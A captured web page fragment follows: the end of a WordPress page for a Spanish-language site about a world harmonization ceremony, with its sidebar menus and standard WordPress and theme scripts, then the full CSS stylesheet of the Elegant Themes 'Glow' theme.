<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='2070' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- end comment-section -->
				
							</div> <!-- end post -->
		</div> <!-- end main -->

<div id="sidebar">
	<div class="sidebar-block"><h3 class="sidebar-title"> </h3><form method="get" id="searchform" action="https://www.circulodesonido.org//">
    <div>
        <input type="text" value="" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="Search" />
    </div>
</form></div> <!-- end sidebar block --><div class="sidebar-block"><h3 class="sidebar-title">Ceremonia Mundial de Armonizacion</h3><div class="menu-ceremonia-mundial-de-armonizacion-container"><ul id="menu-ceremonia-mundial-de-armonizacion" class="menu"><li id="menu-item-1860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1860"><a href="https://www.circulodesonido.org/ceremonias/ceremonia-mundial-de-armonizacion/">Ceremonia Mundial de Armonización</a></li>
<li id="menu-item-1861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1861"><a href="https://www.circulodesonido.org/ceremonias/ceremonia-mundial-de-armonizacion/las-fechas-para-la-ceremonia-mundial-de-armonizacion-en-2016/">Las fechas para la Ceremonia Mundial de Armonización en 2023 y 2024</a></li>
<li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1862"><a href="https://www.circulodesonido.org/ceremonias/ceremonia-mundial-de-armonizacion/programa-para-la-ceremonia-mundial-de-armonizacion/">Programa para la Ceremonia Mundial de Armonización</a></li>
<li id="menu-item-1863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1863"><a href="https://www.circulodesonido.org/ceremonias/los-significados-de-nuestras-intenciones/">Los significados de nuestras intenciones</a></li>
</ul></div></div> <!-- end sidebar block --><div class="sidebar-block"><h3 class="sidebar-title">Contact Us</h3><div class="menu-contact-us-container"><ul id="menu-contact-us" class="menu"><li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a href="https://www.circulodesonido.org/contactenos/">Contáctenos</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1616"><a href="http://www.circleofsound.org/contact-circle-of-sound/">Global Contacts</a></li>
</ul></div></div> <!-- end sidebar block --></div> <!-- end sidebar -->		</div> <!-- end wrapper -->
	</div> <!-- end main area wrap -->

		<div id="footer">
			<p>Powered by  <a href="http://www.wordpress.com">WordPress</a> | Designed by  <a href="http://www.elegantthemes.com">Elegant Themes</a></p>
		</div> <!-- end footer -->
	</div> <!-- end container -->
</div> <!-- end content -->

	<script type="text/javascript">
		jQuery(".js ul#page-menu, .js ul#cats-menu, .js img#logo, .js div.custom-sidebar-block").show(); //prevents a flash of unstyled content
	</script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js"></script>
<script type="text/javascript" src="https://www.circulodesonido.org/site/wp-content/themes/Glow/js/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="https://www.circulodesonido.org/site/wp-content/themes/Glow/js/superfish.js"></script>
<script type="text/javascript" src="https://www.circulodesonido.org/site/wp-content/themes/Glow/js/init.js"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/site/wp-*.php","/site/wp-admin/*","/site/wp-content/uploads/*","/site/wp-content/*","/site/wp-content/plugins/*","/site/wp-content/themes/Glow/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.circulodesonido.org/site/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.circulodesonido.org/site/wp-content/themes/Glow/core/admin/js/common.js?ver=3.5" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.circulodesonido.org/site/wp-content/themes/Glow/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://www.circulodesonido.org/site/wp-content/themes/Glow/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.circulodesonido.org/site/wp-content/themes/Glow/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.circulodesonido.org/site/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.circulodesonido.org/site/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.circulodesonido.org/site/wp-content/themes/Glow/style.css
body_size: 34346
content:
/*
Theme Name: Glow
Theme URI: http://www.elegantthemes.com/gallery/glow
Version: 5.1.9
Description: 2 Column theme from Elegant Themes
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
*/

/*------------------------------------------------*/
/*-----------------[RESET]------------------------*/
/*------------------------------------------------*/

/* http://meyerweb.com/eric/tools/css/reset/ */
/* v1.0 | 20080212 */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; }
body { line-height: 1; }
ol, ul { list-style: none; }
blockquote, q {	quotes: none; }
blockquote:before, blockquote:after,q:before, q:after { content: ''; content: none; }
:focus { outline: 0; }
ins { text-decoration: none; }
del { text-decoration: line-through; }
table { border-collapse: collapse; border-spacing: 0; }


/*------------------------------------------------*/
/*-----------------[BASIC STYLES]-----------------*/
/*------------------------------------------------*/
body { background: #0f0608 url('images/bg.jpg') no-repeat top center; text-align: center; line-height: 21px; font-family: Arial, Verdana, sans-serif; font-size: 12px; color: #696969; }
a:link, a:visited { text-decoration: none; color: #5f5f5f; }
a:hover { text-decoration: underline; }
.clear { clear: both; }
br.clear { margin: 0px; padding: 0px; }
h1, h2, h3, h4, h5, h6 { font-weight: normal; }
p { padding-bottom: 10px; line-height: 24px; }
strong { font-weight: bold; }
cite, em, i { font-style: italic; }
pre, code { font-family: Courier New, monospace; margin-bottom: 10px; }
ins { text-decoration: none; }
sup, sub { height: 0; line-height: 1; position: relative; vertical-align: baseline; }
sup { bottom: 0.8em; }
sub { top: 0.3em; }

/*------------------------------------------------*/
/*---------------[MAIN LAYOUT INFO]---------------*/
/*------------------------------------------------*/
.container { text-align: left; width: 960px; margin: 0 auto;	position: relative; }
#header .container { text-align: center; height: 250px; z-index: 2 }
	img#logo { clear:both; margin: 62px 0px 0px -31px; }

#content { clear:both; z-index: 1; }
div#container-top { background: url(images/content-topbg.png) no-repeat; width: 960px; height: 4px; margin: 0 auto; position: relative; }
#content  .container { background: #ffffff; }

#main-area-wrap { float: left; width: 960px; background: #ffffff url(images/main-area-bg.png) repeat-y; }
	#main img.thumbnail { border: 8px solid #e8e8e8; }

	#wrapper { clear:both; float: left; width: 960px; padding-bottom: 5px; }
		#main { width: 646px; float: left; }
		  div#mainposts { border-top: 1px solid #e4e4e4; float: left; }
			.mainpost-wrap { width: 322px; float: left; background: url('images/mainpost-rightbg.png') repeat-y top right; display: inline; }
			.mainpost-wrap.first { width: 323px; }
				.mainpost-wrap div.inner-content { background: url(images/mainpost-topbg.png) no-repeat scroll left top; padding: 30px 25px 25px 35px; height: 182px; }
				.mainpost-wrap div.date { background: url(images/smalldate-leftbg.png) no-repeat top left; height: 58px; float: left; margin: 0px 8px -16px -53px; padding-left: 18px; }
					.mainpost-wrap div.date div.main { background: url(images/smalldate-mainbg.png) repeat-x; height: 35px; }
					.mainpost-wrap div.date div.rightside { background: url(images/smalldate-rightbg.png) no-repeat top right; height: 30px; padding: 5px 25px 0px 0px; }
						.mainpost-wrap div.date div.rightside span { margin-left: -4px; font-weight: bold; font-size: 12px; color: #ffffff; text-transform: uppercase; }
				.mainpost-wrap p.info { font-size: 12px; color: #898989; padding:3px 0 0; }
				.mainpost-wrap h2 { clear:both; font-size:24px; font-weight: bold; letter-spacing: -1px; line-height: 30px; margin-bottom: 8px; height: 60px; }
					.mainpost-wrap h2 a { color: #000000; }
				.mainpost-wrap img { float: left; margin: 0px 12px 0px 0px; }
				.mainpost-wrap p { padding-bottom: 0px; }
			div.mainpost-wrap.topbg div.inner-content { background: url(images/mainpost-topbg-alt.png) no-repeat; padding:25px 25px 25px 35px; }
					.mainpost-wrap div.bottom { background: url(images/bottom-part-bg.png) repeat-x bottom left; }

			.new-post { float: left; background: url('images/widepost-bg.png') repeat-x top left; padding: 23px 45px 16px 40px; width: 560px; }
				div#wrapper div.post .new-post { background:  none; padding-bottom: 25px; }
				.new-post h2, .new-post h1 { font-size: 36px; font-weight: bold; letter-spacing: -1px; line-height: 36px; margin-bottom: 10px; clear: both;  padding: 12px 0px 7px; }
					.new-post h2 a, .new-post h1 { color: #000000; }
					.new-post h2 a:hover, .mainpost-wrap h2 a:hover { color:#383838; text-decoration: none; }

				.new-post img { float: left; margin: 6px 22px 0px 0px; }
				.new-post div.date { background: url(images/big-date-leftbg.png) no-repeat top left; height: 58px; float: left; margin: 0px 20px -4px -58px; padding-left: 18px; }
					.new-post div.date div.main { background: url(images/bigdate-mainbg.png) repeat-x; height: 45px; }
					.new-post div.date div.rightside { background: url(images/bigdate-rightbg.png) no-repeat top right; height: 35px; padding: 10px 25px 0px 0px; }
						.new-post div.date div.rightside span { margin-left: -4px; font-weight: bold; font-size: 14px; color: #ffffff; text-transform: uppercase; }

				p.info { color: #979797; font-family: Georgia, serif; font-size: 16px; font-style: italic; padding: 7px 0px 0px; }
					p.info a { font-weight: bold; color: #5F5F5F; }

				a.readmore { padding-left: 6px; background: url(images/readmore.png) no-repeat top left; height: 34px; float: right; }
					a.readmore span { background: url(images/readmore.png) no-repeat bottom right; display: inline-block; height: 34px; padding: 0px 17px 0px 8px; line-height: 29px; font-size: 11px; color: #ffffff; font-weight: bold; }

				div#post-top { background: url('images/post-top-bg.jpg') no-repeat; height: 48px; margin-top: 35px; float: left; width: 950px; }
					a#prev-link { background: url('images/prev-link-bg.jpg') no-repeat; width: 132px; height: 26px; text-indent: -9999px; display: block; float: left; display: inline; margin: 12px 0px 0px 30px; }
					a#next-link { background: url('images/next-link-bg.jpg') no-repeat; width: 94px; height: 26px; text-indent: -9999px; display: block; float: right; display: inline; margin: 12px 30px 0px 0px; }
					div#share { float: left; width: 640px; display: inline; margin: 0px 0px 0px 15px; text-align: center; }
						a#share-link , a#this-link  { float: left; display: block; text-indent: -9999px; margin-top: 2px; position: relative; }
						a#share-link { background: url('images/share-bg.jpg') no-repeat;  width: 55px; height: 43px; display: inline; margin-left: 30px; }
						a#this-link { background: url('images/this-bg.jpg') no-repeat;  width: 38px; height: 43px; }
						div#share-icons { background: url('images/share-main-bg.jpg') repeat-x; float: left; padding: 9px 17px 0px 23px; margin-top: 2px;  position: relative; display: none; }
							div#share-icons a { float: left; display: block; background: url('images/share-icon-bg.jpg') no-repeat; width: 27px; height: 27px; margin-right: 10px; }
							div#share-icons a img { margin: 3px 0px 0px 1px; }

				h1.post-title { font-size: 30px; letter-spacing: -0.5px; color: #1e1e1e; line-height: 40px; width: 465px; float: left; margin: 30px 0px 25px 35px; display: inline; }
				span.meta-comments { float: left; display: block; background: url('images/meta-comment-bg.jpg') no-repeat; width: 120px; height: 34px; margin: 34px 0px 0px 5px; display: inline; }
					span.meta-comments a { display: block; color: #ffffff; font-size: 14px; font-weight: bold; font-style: italic; padding: 3px 0px 3px 13px; }
				.post-meta { clear: both; margin: 0px 0px 0px -1px; background: url('images/post-meta-info-top.jpg') no-repeat top left; }
					.post-meta-bottom { background: url('images/post-meta-info-bg.jpg') no-repeat bottom left; }
						.post-meta-bottom p { background: url('images/post-meta-arrow.jpg') no-repeat 0% 52%; padding: 15px 15px 15px 35px; color: #647e8b; font-size: 14px; }
							.post-meta-bottom p a { font-weight: bold; font-style: italic; }

				div#wrapper div.post { background: url(images/post-topbg.png) repeat-x top left; width:645px; float: left; }
					div#wrapper div.post.blogstyle { background: url(images/widepost-bg.png) repeat-x left top; }

					.post a { color: #333333; font-weight: bold; }
					.post h2, .post h3, .post h4, .post h5, .post h6 { font-weight: bold; color: #000000; line-height: -1px; }
					.post h2 { font-size: 30px; margin: 5px 0px 10px; }
					.post h3 { font-size: 25px; margin: 5px 0px 10px; }
					.post h4 { font-size: 22px; margin: 5px 0px 10px; }
					.post h5 { font-size: 16px; margin: 5px 0px; }
					.post h6 { font-size: 14px; margin: 5px 0px; }
					/*(#post-content a { color: #3982a6; }*/
						.post  a.post-edit-link { padding: 0px 5px; background: #556f7c; color: #ffffff; margin-top: 10px; float: left; clear: both; }
						.post  a.post-edit-link:hover { background: #303030; }
					.post img { border: none; padding: 0px; }
					.post table { padding: 10px 0px; }
						.post th { background: #dfdfd7; font-weight: bold; padding: 2px 7px; color: #000000; }
						.post td { border-bottom: 2px solid #eeeeee; background: #f6f6f6; padding: 3px 7px; }

				.post ul, .post ol { margin-bottom: 10px; }
					.post ul ul, .post ul ol, .post ol ol, .post ol ul  { margin-bottom: 2px; }
				.post ul li { list-style-position: inside; list-style-type: disc; }
					.post ul li ul { margin-left: 15px; }
				.post ol { list-style-type: decimal; margin-left: 20px; }
				.post blockquote { padding: 0px 0px 0px 15px; border-left: 2px solid #e7e7e7; margin: 0px 0px 10px 20px; font-style: italic; color: #828282; font-size: 13px; }
					.post blockquote p { padding-bottom: 0px; }

					img.alignleft { display:inline; float:left; margin-right:15px; }

					.post .new-post a.post-edit-link { padding: 3px 10px; display: block; float: left; background: #7b2d48; color: #ffffff; clear: both; margin-top: 5px; }
						.post .new-post  a.post-edit-link:hover { background: #303030; }

				div.post .new-post img { float: none; margin: 0px; }

/*------------------------------------------------*/
/*-------------------[COMMENTS]-------------------*/
/*------------------------------------------------*/

				#comment-section { clear: both; float: left; padding: 15px 0px 0px 5px; border-top: 1px solid #e4e4e4; }
					p#comments { color: #000000; font-size: 36px; font-weight: bold; letter-spacing: -1px; line-height: 36px; }
					#main #comment-section ol.commentlist { padding: 34px 39px 35px 35px; float: left; margin: 55px 0px -95px; list-style-type: none; }
						.comment, .comment-body { float: left; }
						li.comment { margin-bottom: 10px; }
						.comment-author { float: left; margin: -90px 0px 0px -30px; z-index: 1; position: relative; }
							#main-area-wrap .comment-author img.avatar { border: 1px solid #dbdbdb; padding: 5px; background: #ededed; float: left; }

							.comment-info { float: left; padding: 3px 0px 0px 13px; font-size: 18px; font-family: Georgia, serif; }
								.comment-info a { font-weight: normal; }
								cite.fn, span.says  { color: #657f8c;  }
									span.says, div.commentmetadata { font-style: italic; }
								div.commentmetadata {/* margin-top: -5px; */}
								div.commentmetadata, div.commentmetadata a { color: #b0b0b0; }

							.comment-top, .comment-bottom, .comment-content { float: left; }
							.comment-top  { background: url(images/comment-top.png) no-repeat; height: 25px; margin-top: -12px; }
							.comment-content { padding-bottom: 10px; clear: both; width: 99%; }
							.comment-bottom-main { float: left;  }
								.comment-bottom-left { background: url(images/comment-bottom-left.jpg) no-repeat; position: absolute; bottom: 0px; left: -1px; width: 8px; height: 37px; }
								.comment-bottom-right { background: url(images/comment-bottom-right.jpg) no-repeat; position: absolute; bottom: 0px; right: -1px; width: 8px; height: 37px; }

						.comment-body p { line-height: 28px; }
						#main ol.commentlist .children { float: left; clear: both; padding-bottom: 30px; width: 96%; margin: 0px; }
							#main ol.commentlist .children .comment-body { padding-top: 10px; width: 99%; }
							#main .commentlist .children li { padding:0px 3% 3%; width:97%; margin: 0px; float: left; background: #ffffff url(images/inner-comment-bottom-main.jpg) repeat-x bottom left; border-left: 1px solid #cacaca; border-right: 1px solid #cacaca; position: relative; }
								#main .commentlist .children li .comment-top-main { background: url('images/inner-comment-top-main.jpg') repeat-x top left; width: 100%; float: left; height: 6px; }
						#main ul.children li { background: none;  }
						#main-area-wrap img.wp-smiley { border: none; padding: 0px; }
						.comment-top-left, .comment-top-right, .comment-top-main { height: 24px; }
						.comment-top-left { background: url('images/comment-top-left.jpg') no-repeat top left; width: 40px; left: -1px; top: 0px; position: absolute; }
							.comment-top-right { background: url('images/comment-top-right.jpg') no-repeat top right; width: 40px; right: -1px; top: 0px; position: absolute; }
								.comment-top-main { background: url('images/comment-top-main.jpg') repeat-x top left; width: 100%; float: left; }
						.bubble { background: url('images/bubble-top.png') no-repeat; width: 18px; height: 17px; top: -16px; left: 25px; z-index: 10; position: absolute; }
						.commentlist li { background:#f7f7f7 url(images/comment-bottom-main.jpg) repeat-x bottom left; border-left:1px solid #dedede; border-right:1px solid #dedede; position:relative; padding: 0px 30px 50px; margin: 0px 0px 60px; width: 496px; display: block; float: left; }

						.reply-container { position: absolute; bottom: 19px; right: 30px; z-index: 20; background: url('images/reply-right-bg.png') no-repeat right bottom; padding-right: 11px; }
							a.comment-reply-link { padding: 3px 15px 5px 14px; background: url('images/reply-bg.png') repeat-x; color: #ffffff; font-style: italic; font-weight: bold; display: block; }
						.children .comment-top-left { background: url('images/inner-comment-top-left.jpg') no-repeat top left; width: 15px; left: -1px; top: 0px; position: absolute; }
						.children .comment-author { float:left; margin: 0px; width:100%; z-index:1; }
						.children .bubble { display: none; }
						.children .comment-top-right { background: url('images/inner-comment-top-right.jpg') no-repeat top right; width: 15px; right: -1px; top: 0px; position: absolute; }
						.children .comment-bottom-left { background: url(images/inner-comment-bottom-left.jpg) no-repeat scroll 0 0; height:7px;
position:absolute; width:15px; }
						.children .comment-bottom-right { background: url(images/inner-comment-bottom-right.jpg) no-repeat scroll 0 0; height:7px;
position:absolute; width:15px; }
						.children .reply-container { bottom: -10px; right: 30px; }

						.nocomments div#respond { margin-top: 0px; }
							div#respond  h3 { font-size: 30px; margin: 5px 0px 7px; color: #000000; font-weight: bold; letter-spacing: -1px; line-height: 30px; }
						div#comment-section div.navigation, div#comment-section div#respond { float: left; width: 595px; }
						div#comment-section div.navigation { padding: 0px 35px 20px 35px; width: 555px; }
						div#comment-section div#respond { padding: 10px 0px 0px 35px; width: 90%; }
						form#commentform { float: left; width: 99%; position: relative; z-index: 10; }
							form#commentform  textarea { width: 96%; border: 1px solid #d1d1d1; padding: 3px; }
						.cancel-comment-reply { padding-bottom: 12px; }
						#comment-section li.comment div#respond { margin-top: 0px; padding: 0px; }

						#comment-section div#trackbacks { float:left; padding: 34px 39px 10px 35px; }
						div#trackbacks  h3 { color:#1E1E1E; font-size:14px; margin-bottom: 7px; }
						ol.pinglist li { margin-bottom: 3px; }

/*------------------------------------------------*/
/*---------------------[FOOTER]-------------------*/
/*------------------------------------------------*/

	#footer { float: left; width: 930px; background: #0F0608 url(images/content-bottom.png) no-repeat; padding: 20px 15px; color: #817175; }
		#footer a { color: #ffffff; }


/*------------------------------------------------*/
/*--------------------[SIDEBAR]-------------------*/
/*------------------------------------------------*/
		#sidebar {float: right; width: 314px; border-top: 1px solid #dbdbdb; }
			#sidebar h3.sidebar-title { font-size: 14px; color: #ffffff; font-weight: bold; background: #b7b7b7; border-top: 1px solid #9d9d9d;  border-left: 1px solid #9d9d9d; border-bottom: 1px solid #ffffff; border-right: 1px solid #ffffff; padding: 5px 12px; display: inline-block; margin-bottom: 15px; }
			.sidebar-block { padding: 23px 27px 13px; border-top: 1px solid #ffffff; border-bottom: 1px solid #e0e0e0; }
				.sidebar-block a, #sidebar div.custom-sidebar-block div.content div#comments-tabbed a, #sidebar div.custom-sidebar-block div.content div#popular-tabbed a { color: #3d3d3d; }
				.sidebar-block  ul { margin-bottom: 4px; }
					.sidebar-block  ul li { background: url(images/li-bullet.png) no-repeat 0px 11px; padding: 7px 0px 7px 22px; }
						.sidebar-block ul li ul { padding:5px 0px 0px 17px; margin: 0px 0px -7px; }
					#sidebar div.custom-sidebar-block div#comments-tabbed ul li { background: url(images/custom-sidebar-bullet.png) no-repeat left center; padding: 7px 0px 7px 22px; }

		#sidebar div.custom-sidebar-block { position: relative; border-top: 1px solid #ffffff; border-bottom: 1px solid #d0d0d0; }

			#sidebar div.custom-sidebar-block	ul.control { position: absolute; top: 0px; left: 0px; width: 314px; background: url(images/custom-control-top.png) no-repeat top left; height: 55px; }
				#sidebar div.custom-sidebar-block	ul.control li { float: left; }
					#sidebar div.custom-sidebar-block	ul.control li a { display: block; color: #000000; padding: 7px 3px 8px 33px; }
					#sidebar div.custom-sidebar-block	ul.control li.ui-state-active a { background: url(images/active-elementbg.png) no-repeat bottom center; padding-bottom: 27px; }

				#sidebar div.custom-sidebar-block	ul.control li.recent { background: url(images/recent-icon.png) no-repeat 15px 10px; width: 88px; }
				#sidebar div.custom-sidebar-block	ul.control li.popular { background: url(images/popular-icon.png) no-repeat 17px 10px; width: 107px; }
					#sidebar div.custom-sidebar-block	ul.control li.popular a { padding-left: 38px; }
				#sidebar div.custom-sidebar-block	ul.control li.comments { background: url(images/comments-icon.png) no-repeat 10px 10px; width: 119px; }

			#sidebar div.custom-sidebar-block div.content { background: #ebebeb url(images/custom-sidebar-bg.png) repeat-y top left; border-right: 1px solid #ffffff; padding: 30px 0px 0px 0px; }
				#sidebar div.custom-sidebar-block div.content div { padding: 20px 0px 0px; }
				#sidebar div.custom-sidebar-block div.content div#comments-tabbed { padding: 20px 14px 10px 18px; }

				#sidebar div.custom-sidebar-block div.content ul li{ background: url(images/sidebar-customlibg.png) repeat-x bottom left; padding: 7px 23px 9px; overflow: hidden; }
				#sidebar div.custom-sidebar-block div.content ul li:last-child { background: none; }

			#main-area-wrap #sidebar div.custom-sidebar-block img { border: 5px solid #d8d5d5; float: left; margin: 0px 12px 0px 0px; }
			#main-area-wrap #sidebar div.custom-sidebar-block p.postinfo { padding-bottom: 0px; color: #8a8a8a; font-style: italic; }
			#main-area-wrap #sidebar div.custom-sidebar-block h4 { font-size: 14px; font-weight: bold; }
				#main-area-wrap #sidebar div.custom-sidebar-block h4 a { color: #000000; }

				#sidebar div.custom-sidebar-block div.content div.ui-tabs-hide { display: none; }


/*------------------------------------------------*/
/*-----------------[FEATURED SLIDER]--------------*/
/*------------------------------------------------*/

#featured-area { height: 300px; position: relative; padding: 11px 12px 14px 14px; z-index: 1; }
	#featured-area .pics { position: absolute; width: 630px; height: 298px; top: 11px; left: 14px; z-index: 1; }
		#featured-area .pics div.excerpt { position: absolute; bottom: 5px; left: 25px; width: 505px; background: url(images/excerpt-bg.png) no-repeat top left; padding: 12px 0px 0px 40px; z-index: 2; }
		#featured-area .pics div.excerpt p { color: #ffffff; font-family: Georgia, serif; }
		#featured-area .pics span.feat-overlay { background: url(images/overlay.png) no-repeat; position: absolute; top: 0px; left: 0px; display: block; width: 630px; height: 298px; z-index: 1; }
	#featured-area div#slider-control { position: absolute; width: 300px; height: 296px; border: 1px solid #b4b4b4; z-index: 4; top: 11px; right: 14px; }
		#featured-area div#slider-control div.featitem { background: url(images/featitem-bg.png) no-repeat top left; height: 77px; float: left; width: 266px; padding: 10px 16px 12px 18px; cursor: pointer; }
			#featured-area div#slider-control div.featitem img { float: left; margin-right: 18px; border: 1px solid #f6f6f6; margin-top: 5px; }
			#featured-area div#slider-control div.featitem span.order { display: none; }
			#featured-area div#slider-control div.featitem h2 { font-size: 18px; line-height: 24px; float: left; width: 172px; padding-bottom: 4px; }
				div#slider-control div.featitem h2 a { color: #959595; }
			#featured-area div#slider-control div.featitem span.meta { color: #b6b6b6; font-size: 11px; padding: 1px 0px; border: 1px solid #cfcfcf; border-width: 1px 0px; display: block; float: left; width: 172px; }

		#featured-area div#slider-control div.featitem.active { background: url(images/featitem-bg-active.png) no-repeat top left; margin-left: -20px; padding-left: 38px; }
			#featured-area div#slider-control div.featitem.active h2 { background: url(images/featitem-active-h2border.png) repeat-x bottom left; margin-bottom: 1px; color: #000000; }
			#featured-area div#slider-control div.featitem.active span.meta { color: #797979; border: 0px; }

/*------------------------------------------------*/
/*------------[CAPTIONS AND ALIGNMENTS]-----------*/
/*------------------------------------------------*/
div.post .new-post .aligncenter, div.post .new-post div.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.wp-caption { border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin-bottom: 10px; }
.wp-caption.alignleft { margin: 0px 10px 10px 0px; }
.wp-caption.alignright { margin: 0px 0px 10px 10px; }
.wp-caption img { margin: 0; padding: 0; border: 0 none; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0; }
.alignright { float: right; }
.alignleft { float: left }
div.post img.alignleft { display:inline; float:left; margin-right:15px; margin-top: 10px; }
div.post img.alignright { display:inline; float:right; margin-left:15px; }


/*------------------------------------------------*/
/*------------------[SEARCH FORM]-----------------*/
/*------------------------------------------------*/

	#subscribe #search { float: right; margin: 21px 24px 0px 0px; }
		#subscribe #search h3 { font-size: 17px; color: #6c8a96; font-style: italic; float: left; margin: 0px 17px 0px 0px; }
		#subscribe #searchform  { float: left; }
			input#search-field { width: 184px; border: 1px solid #e0e0e0; padding: 7px 5px; }

/*------------------------------------------------*/
/*---------------[PAGES DROPDOWN]--------------*/
/*------------------------------------------------*/

ul#page-menu { float:left; position: relative; z-index: 100; height: 48px; }
	ul#page-menu li { float:left; }
		ul#page-menu li a { padding: 12px 15px 11px; color: #ffffff; }
